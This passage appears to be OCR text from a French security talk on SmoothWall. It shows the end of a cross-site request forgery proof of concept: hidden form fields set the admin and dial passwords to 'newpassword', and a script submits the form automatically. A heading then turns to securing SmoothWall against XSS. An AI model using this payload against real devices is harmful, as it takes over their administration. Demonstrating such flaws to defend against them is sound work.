
value='newpassword' />

<input type='hidden' 
name='DIAL_PASSWORD1' 
value='newpassword' />

<input type='hidden' 
name='DIAL_PASSWORD1' 
value='newpassword' />

<input type='hidden' 
name='ACTION_DIAL' 
value='Save' />

<input type='hidden' 
name='ACTION_ADMIN' 
value='Save' />

</form>

<script>document.forms['
x'].submit();</script>

</body>

</html>
Comment sécuriser SmoothWall
face à ces vecteurs d’attaques?
L’ensemble des XSS, persistantes ou non, peuvent